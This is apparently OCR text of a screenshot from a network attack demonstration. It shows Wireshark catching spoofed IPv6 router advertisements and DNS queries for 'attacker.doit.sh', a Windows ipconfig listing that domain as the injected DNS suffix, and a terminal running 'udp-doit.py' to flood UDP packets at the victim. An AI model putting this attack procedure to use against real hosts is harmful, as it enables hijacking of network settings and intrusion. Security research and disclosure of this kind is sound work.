 DESKTOP-MOQD857 - VNC Viewer
Capturing from Ethernet 3 (icmp6 or udp port 53)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmpv6.type == 134 or dns.qry.name contains attacker.doit.sh
No. Time Source Destination Protocol Length Info
41 67.809061 fe80::224… ff02::1 ICMPv6 134 Router Advertisement from ff:ff:ff:ff:ff:ff
44 68.261850 10.11.0.1… 8.8.8.8 DNS 76 Standard query 0x5577 A attacker.doit.sh
Select C:\WINDOWS\system32\cmd.exe
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #4
Physical Address. . . . . . . . . : AE-B6-D0-B6-DF-51
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix . : attacker.doit.sh
Description . . . . . . . . . . . : ASIX AX88179 USB 3.0 to Gigabit Ethernet Adapter
Physical Address. . . . . . . . . : 00-24-9B-30-3B-02
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::1133:3982:39d0:9703%15(Preferred)
IPv4 Address. . . . . . . . . . . : 10.11.0.189(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Sunday, July 19, 2020 3:59:55 PM
Lease Expires . . . . . . . . . . : Monday, July 20, 2020 3:59:55 PM
Default Gateway . . . . . . . . . : fe80::224:9bff:fe30:3b04%15
10.11.0.1
DHCP Server . . . . . . . . . . . : 10.11.0.1
DHCPv6 IAID . . . . . . . . . . . : 318776475
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-9F-1B-FB-9C-B6-D0-B6-DF-51
DNS Servers . . . . . . . . . . . : 8.8.8.8
::ffff:1.2.3.4
NetBIOS over Tcpip. . . . . . . . : Enabled
Connection-specific DNS Suffix Search List :
attacker.doit.sh
C:\Users\temp>
0070 00 00 00 02 58 00 00 00 00 00 00 00 ····X··· ········
Domain Names (icmpv6.opt.dnssl), 18 bytes Packets: 74 · Displayed: 23 (31.1%) Profile: D
Type here to search
~
greg@greg-XPS ~/stuff/ether
$ sudo python3 udp-doit.py eth0 18:b1:69:e3:a7:b0 00:24:9b:30:3b:02 192.168.1
.29 10.11.0.189
Got 192.168.1.118 49786
Sending lots of packets...
^CTraceback (most recent call last):
File "udp-doit.py", line 65, in <module>
main(*sys.argv[1:])
File "udp-doit.py", line 60, in main
s.send(sent_pack)
KeyboardInterrupt
greg@greg-XPS ~/stuff/ether
$
16:02:45.156990 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157000 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157018 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157021 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157029 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157270 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157296 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157315 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157320 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157341 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157347 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157351 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157355 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157360 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157391 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157399 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157415 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157422 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157431 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157436 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:49.206142 IP 192.168.1.118.49786 > greg-XPS.1234: UDP, length 20
16:02:57.210267 IP 192.168.1.118.49786 > greg-XPS.1234: UDP, length 20